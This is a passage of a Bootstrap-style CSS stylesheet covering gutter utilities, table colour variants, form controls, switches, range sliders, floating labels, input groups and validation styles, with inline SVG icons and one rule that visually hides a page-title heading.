  .g-xxl-15,
  .gx-xxl-15 {
    --bs-gutter-x: 5rem;
  }

  .g-xxl-15,
  .gy-xxl-15 {
    --bs-gutter-y: 5rem;
  }

  .g-xxl-16,
  .gx-xxl-16 {
    --bs-gutter-x: 6rem;
  }

  .g-xxl-16,
  .gy-xxl-16 {
    --bs-gutter-y: 6rem;
  }

  .g-xxl-17,
  .gx-xxl-17 {
    --bs-gutter-x: 7rem;
  }

  .g-xxl-17,
  .gy-xxl-17 {
    --bs-gutter-y: 7rem;
  }

  .g-xxl-18,
  .gx-xxl-18 {
    --bs-gutter-x: 8rem;
  }

  .g-xxl-18,
  .gy-xxl-18 {
    --bs-gutter-y: 8rem;
  }

  .g-xxl-19,
  .gx-xxl-19 {
    --bs-gutter-x: 9rem;
  }

  .g-xxl-19,
  .gy-xxl-19 {
    --bs-gutter-y: 9rem;
  }

  .g-xxl-20,
  .gx-xxl-20 {
    --bs-gutter-x: 10rem;
  }

  .g-xxl-20,
  .gy-xxl-20 {
    --bs-gutter-y: 10rem;
  }

  .g-xxl-21,
  .gx-xxl-21 {
    --bs-gutter-x: 12.5rem;
  }

  .g-xxl-21,
  .gy-xxl-21 {
    --bs-gutter-y: 12.5rem;
  }

  .g-xxl-22,
  .gx-xxl-22 {
    --bs-gutter-x: 15rem;
  }

  .g-xxl-22,
  .gy-xxl-22 {
    --bs-gutter-y: 15rem;
  }

  .g-xxl-23,
  .gx-xxl-23 {
    --bs-gutter-x: 17.5rem;
  }

  .g-xxl-23,
  .gy-xxl-23 {
    --bs-gutter-y: 17.5rem;
  }

  .g-xxl-24,
  .gx-xxl-24 {
    --bs-gutter-x: 20rem;
  }

  .g-xxl-24,
  .gy-xxl-24 {
    --bs-gutter-y: 20rem;
  }

  .g-xxl-25,
  .gx-xxl-25 {
    --bs-gutter-x: 22.5rem;
  }

  .g-xxl-25,
  .gy-xxl-25 {
    --bs-gutter-y: 22.5rem;
  }
}

.table {
  --bs-table-bg: transparent;
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: #212529;
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: #212529;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #212529;
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  vertical-align: top;
  border-color: #dee2e6;
}

.table> :not(caption)>*>* {
  padding: 0.5rem 0.5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}

.table>tbody {
  vertical-align: inherit;
}

.table>thead {
  vertical-align: bottom;
}

.table> :not(:last-child)> :last-child>* {
  border-bottom-color: currentColor;
}

.caption-top {
  caption-side: top;
}

.table-sm> :not(caption)>*>* {
  padding: 0.25rem 0.25rem;
}

.table-bordered> :not(caption)>* {
  border-width: 1px 0;
}

.table-bordered> :not(caption)>*>* {
  border-width: 0 1px;
}

.table-borderless> :not(caption)>*>* {
  border-bottom-width: 0;
}

.table-striped>tbody>tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover>tbody>tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-bg: #cfe2ff;
  --bs-table-striped-bg: #c7daf6;
  --bs-table-striped-color: #343f52;
  --bs-table-active-bg: #c0d2ee;
  --bs-table-active-color: #343f52;
  --bs-table-hover-bg: #c3d6f2;
  --bs-table-hover-color: #343f52;
  color: #343f52;
  border-color: #c0d2ee;
}

.table-secondary {
  --bs-table-bg: #e2e3e5;
  --bs-table-striped-bg: #d9dbde;
  --bs-table-striped-color: #343f52;
  --bs-table-active-bg: #d1d3d6;
  --bs-table-active-color: #343f52;
  --bs-table-hover-bg: #d5d7da;
  --bs-table-hover-color: #343f52;
  color: #343f52;
  border-color: #d1d3d6;
}

.table-success {
  --bs-table-bg: #d1e7dd;
  --bs-table-striped-bg: #c9dfd6;
  --bs-table-striped-color: #343f52;
  --bs-table-active-bg: #c1d6cf;
  --bs-table-active-color: #343f52;
  --bs-table-hover-bg: #c5dad3;
  --bs-table-hover-color: #343f52;
  color: #343f52;
  border-color: #c1d6cf;
}

.table-info {
  --bs-table-bg: #cff4fc;
  --bs-table-striped-bg: #c7ebf4;
  --bs-table-striped-color: #343f52;
  --bs-table-active-bg: #c0e2eb;
  --bs-table-active-color: #343f52;
  --bs-table-hover-bg: #c3e6ef;
  --bs-table-hover-color: #343f52;
  color: #343f52;
  border-color: #c0e2eb;
}

.table-warning {
  --bs-table-bg: #fff3cd;
  --bs-table-striped-bg: #f5eac7;
  --bs-table-striped-color: #343f52;
  --bs-table-active-bg: #ebe1c1;
  --bs-table-active-color: #343f52;
  --bs-table-hover-bg: #f0e6c4;
  --bs-table-hover-color: #343f52;
  color: #343f52;
  border-color: #ebe1c1;
}

.table-danger {
  --bs-table-bg: #f8d7da;
  --bs-table-striped-bg: #eecfd3;
  --bs-table-striped-color: #343f52;
  --bs-table-active-bg: #e4c8cc;
  --bs-table-active-color: #343f52;
  --bs-table-hover-bg: #e9ccd0;
  --bs-table-hover-color: #343f52;
  color: #343f52;
  border-color: #e4c8cc;
}

.table-light {
  --bs-table-bg: #f8f9fa;
  --bs-table-striped-bg: #eef0f2;
  --bs-table-striped-color: #343f52;
  --bs-table-active-bg: #e4e6e9;
  --bs-table-active-color: #343f52;
  --bs-table-hover-bg: #e9ebed;
  --bs-table-hover-color: #343f52;
  color: #343f52;
  border-color: #e4e6e9;
}

.table-dark {
  --bs-table-bg: #212529;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #373b3e;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

.form-label {
  margin-bottom: 0.5rem;
  color: #959ca9;
}

.col-form-label {
  padding-top: calc(0.6rem + 1px);
  padding-bottom: calc(0.6rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.7;
  color: #959ca9;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.6rem 1rem;
  font-size: 0.75rem;
  font-weight: 500;
  line-height: 1.7;
  color: #60697b;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(8, 60, 130, 0.06);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0.4rem;
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}

.form-control[type=file] {
  overflow: hidden;
}

.form-control[type=file]:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control:focus {
  color: #212529;
  background-color: #fff;
  border-color: #9fbcf0;
  outline: 0;
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04), unset;
}

.form-control::-webkit-date-and-time-value {
  height: 1.7em;
}

.form-control::-moz-placeholder {
  color: #959ca9;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #959ca9;
  opacity: 1;
}

.form-control::placeholder {
  color: #959ca9;
  opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

.form-control::file-selector-button {
  padding: 0.6rem 1rem;
  margin: -0.6rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::file-selector-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dde0e3;
}

.form-control::-webkit-file-upload-button {
  padding: 0.6rem 1rem;
  margin: -0.6rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button {
    -webkit-transition: none;
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #dde0e3;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.6rem 0;
  margin-bottom: 0;
  line-height: 1.7;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: calc(1.5em + (0.5rem + 2px));
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.4rem;
}

.form-control-sm::file-selector-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  -webkit-margin-end: 0.5rem;
  margin-inline-end: 0.5rem;
}

.form-control-sm::-webkit-file-upload-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  -webkit-margin-end: 0.5rem;
  margin-inline-end: 0.5rem;
}

.form-control-lg {
  min-height: calc(1.5em + (1rem + 2px));
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.4rem;
}

.form-control-lg::file-selector-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem;
}

.form-control-lg::-webkit-file-upload-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem;
}

textarea.form-control {
  min-height: calc(1.7em + (1.2rem + 2px));
}

textarea.form-control-sm {
  min-height: calc(1.5em + (0.5rem + 2px));
}

textarea.form-control-lg {
  min-height: calc(1.5em + (1rem + 2px));
}

.form-control-color {
  max-width: 3rem;
  height: auto;
  padding: 0.6rem;
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control-color::-moz-color-swatch {
  height: 1.7em;
  border-radius: 0.4rem;
}

.form-control-color::-webkit-color-swatch {
  height: 1.7em;
  border-radius: 0.4rem;
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.6rem 2.25rem 0.6rem 1rem;
  -moz-padding-start: calc(1rem - 3px);
  font-size: 0.75rem;
  font-weight: 500;
  line-height: 1.7;
  color: #60697b;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='45' height='32' viewBox='0 0 45 32'%3e%3cpath fill='%23343f52' d='M26.88 29.888c-1.076 1.289-2.683 2.103-4.48 2.103s-3.404-0.814-4.472-2.093l-0.008-0.009-5.12-7.040-8.192-10.048-3.52-4.608c-0.646-0.848-1.036-1.922-1.036-3.087 0-2.828 2.292-5.12 5.12-5.12 0.139 0 0.277 0.006 0.413 0.016l-0.018-0.001h33.664c0.118-0.010 0.256-0.015 0.396-0.015 2.828 0 5.12 2.292 5.12 5.12 0 1.165-0.389 2.239-1.045 3.1l0.009-0.013-3.52 4.608-7.872 10.048z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 1rem center;
  background-size: 8px 8px;
  border: 1px solid rgba(8, 60, 130, 0.06);
  border-radius: 0.4rem;
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-select {
    transition: none;
  }
}

.form-select:focus {
  border-color: rgba(8, 60, 130, 0.1);
  outline: 0;
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
}

.form-select[multiple],
.form-select[size]:not([size="1"]) {
  padding-right: 1rem;
  background-image: none;
}

.form-select:disabled {
  background-color: #e9ecef;
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #60697b;
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.35em;
  vertical-align: top;
  background-color: #fefefe;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(8, 60, 130, 0.1);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-print-color-adjust: exact;
  color-adjust: exact;
}

.form-check-input[type=checkbox] {
  border-radius: 0.25em;
}

.form-check-input[type=radio] {
  border-radius: 50%;
}

.form-check-input:active {
  filter: brightness(90%);
}

.form-check-input:focus {
  border-color: rgba(8, 60, 130, 0.1);
  outline: 0;
  box-shadow: none;
}

.form-check-input:checked {
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.form-check-input:checked[type=checkbox] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}

.form-check-input:checked[type=radio] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='1.5' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-input[type=checkbox]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}

.form-check-input[disabled]~.form-check-label,
.form-check-input:disabled~.form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    transition: none;
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.btn-check[disabled]+.btn,
.btn-check:disabled+.btn {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.form-range:focus {
  outline: 0;
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range::-moz-focus-outer {
  border: 0;
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075);
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075);
}

.form-range:disabled {
  pointer-events: none;
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
  #main-page #pagetitle h1 {
  font-size: 0;
  width: 1px;
  height: 1px;
  display: inline-block;
  overflow: hidden;
  position: absolute!important;
  border: 0!important;
  padding: 0!important;
  margin: 0!important;
  clip: rect(1px,1px,1px,1px);
}
.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.form-floating {
  position: relative;
}

.form-floating>.form-control,
.form-floating>.form-select {
  height: calc(3.5rem + 2px);
  line-height: 1.25;
}

.form-floating>label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  padding: 1rem 0.75rem;
  pointer-events: none;
  border: 1px solid transparent;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-floating>label {
    transition: none;
  }
}

.form-floating>.form-control {
  padding: 1rem 0.75rem;
}

.form-floating>.form-control::-moz-placeholder {
  color: transparent;
}

.form-floating>.form-control:-ms-input-placeholder {
  color: transparent;
}

.form-floating>.form-control::placeholder {
  color: transparent;
}

.form-floating>.form-control:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating>.form-control:not(:-ms-input-placeholder) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating>.form-control:focus,
.form-floating>.form-control:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating>.form-control:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating>.form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating>.form-control:not(:-moz-placeholder-shown)~label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating>.form-control:not(:-ms-input-placeholder)~label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label,
.form-floating>.form-select~label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating>.form-control:-webkit-autofill~label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group>.form-control,
.input-group>.form-select {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}

.input-group>.form-control:focus,
.input-group>.form-select:focus {
  z-index: 3;
}

.input-group .btn {
  position: relative;
  z-index: 2;
}

.input-group .btn:focus {
  z-index: 3;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.7;
  color: #212529;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.4rem;
}

.input-group-lg>.form-control,
.input-group-lg>.form-select,
.input-group-lg>.input-group-text,
.input-group-lg>.btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.4rem;
}

.input-group-sm>.form-control,
.input-group-sm>.form-select,
.input-group-sm>.input-group-text,
.input-group-sm>.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.4rem;
}

.input-group-lg>.form-select,
.input-group-sm>.form-select {
  padding-right: 3.25rem;
}

.input-group:not(.has-validation)> :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation> :nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group> :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 0.25rem;
}

.was-validated :valid~.valid-feedback,
.was-validated :valid~.valid-tooltip,
.is-valid~.valid-feedback,
.is-valid~.valid-tooltip {
  display: block;
}

.was-validated .form-control:valid,
.form-control.is-valid {
  border-color: #198754;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:valid,
.form-select.is-valid {
  border-color: #198754;
}

.was-validated .form-select:valid:not([multiple]):not([size]),
.was-validated .form-select:valid:not([multiple])[size="1"],
.form-select.is-valid:not([multiple]):not([size]),
.form-select.is-valid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='45' height='32' viewBox='0 0 45 32'%3e%3cpath fill='%23343f52' d='M26.88 29.888c-1.076 1.289-2.683 2.103-4.48 2.103s-3.404-0.814-4.472-2.093l-0.008-0.009-5.12-7.040-8.192-10.048-3.52-4.608c-0.646-0.848-1.036-1.922-1.036-3.087 0-2.828 2.292-5.12 5.12-5.12 0.139 0 0.277 0.006 0.413 0.016l-0.018-0.001h33.664c0.118-0.010 0.256-0.015 0.396-0.015 2.828 0 5.12 2.292 5.12 5.12 0 1.165-0.389 2.239-1.045 3.1l0.009-0.013-3.52 4.608-7.872 10.048z'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 1rem center, center right 2.25rem;
  background-size: 8px 8px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:valid:focus,
.form-select.is-valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid,
.form-check-input.is-valid {
  border-color: #198754;
}

.was-validated .form-check-input:valid:checked,
.form-check-input.is-valid:checked {
  background-color: #198754;
}

.was-validated .form-check-input:valid:focus,
.form-check-input.is-valid:focus {
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid~.form-check-label,
.form-check-input.is-valid~.form-check-label {
  color: #198754;
}

.form-check-inline .form-check-input~.valid-feedback {
  margin-left: 0.5em;
}

.was-validated .input-group .form-control:valid,
.input-group .form-control.is-valid,
.was-validated .input-group .form-select:valid,
.input-group .form-select.is-valid {
  z-index: 1;
}

.was-validated .input-group .form-control:valid:focus,
.input-group .form-control.is-valid:focus,
.was-validated .input-group .form-select:valid:focus,
.input-group .form-select.is-valid:focus {
  z-index: 3;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated :invalid~.invalid-feedback,
.was-validated :invalid~.invalid-tooltip,
.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid,
.form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:invalid,
.form-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-select:invalid:not([multiple]):not([size]),
.was-validated .form-select:invalid:not([multiple])[size="1"],
.form-select.is-invalid:not([multiple]):not([size]),
.form-select.is-invalid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
